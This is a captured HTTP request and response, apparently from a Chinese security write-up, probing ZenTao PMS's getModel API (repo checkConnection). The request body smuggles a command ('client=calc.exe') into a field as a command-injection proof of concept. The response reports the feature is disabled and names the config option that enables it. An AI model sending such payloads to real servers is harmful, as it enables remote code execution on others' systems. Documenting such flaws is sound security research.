 POST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&methodName=
checkConnection HTTP/1.1
Host: 192.168.122.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
http://192.168.122.1:8081/zentaopms/www/index.php?m=api&f=getModel&moduleName=repo
&methodName=checkConnection
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.122.1:8081
Connection: close
Cookie: zentaosid=s3nn4ommm3cj8u0ospf3grn9na; lang=zh-cn; device=desktop; theme=
default; keepLogin=on; za=admin; zp=8fbeb42ea79f1943d3369c9d66fb3f0e92fc49ea;
goback=
%7B%22execution%22%3A%22http%3A%5C%2F%5C%2F192.168.122.1%3A8081%5C%2Fzentaopms%5C%
2Fwww%5C%2Findex.php%3Fm%3Dproject%26f%3Dbrowse%22%7D; tab=my; lang=zh-cn; device=
desktop; theme=default; windowWidth=1611; windowHeight=902
Upgrade-Insecure-Requests: 1
Priority: u=1
client=calc.exe&SCM=Subversion
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 08:47:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; includeSubDomains
11 Referrer-Policy: no-referrer-when-downgrade
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self';connect-src 'self';
15 X-Frame-Options: SAMEORIGIN
16 Set-Cookie: lang=zh-cn; expires=Sat, 20-Jul-2024 08:47:48 GMT; Max-Age=2592000;
path=/zentaopms/www/
17 Set-Cookie: device=desktop; expires=Sat, 20-Jul-2024 08:47:48 GMT;
Max-Age=2592000; path=/zentaopms/www/; HttpOnly
18 Set-Cookie: theme=default; expires=Sat, 20-Jul-2024 08:47:48 GMT; Max-Age=2592000;
path=/zentaopms/www/
19 Connection: close
20 Content-Type: text/html; Language=UTF-8;charset=UTF-8
21 Content-Length: 133
22
23 因为安全原因，该功能被禁用。可以到config目录，修改配置项
$config->features->apiGetModel，打开此功能。
公众号 · Crush Sec
CN-SEC 中文网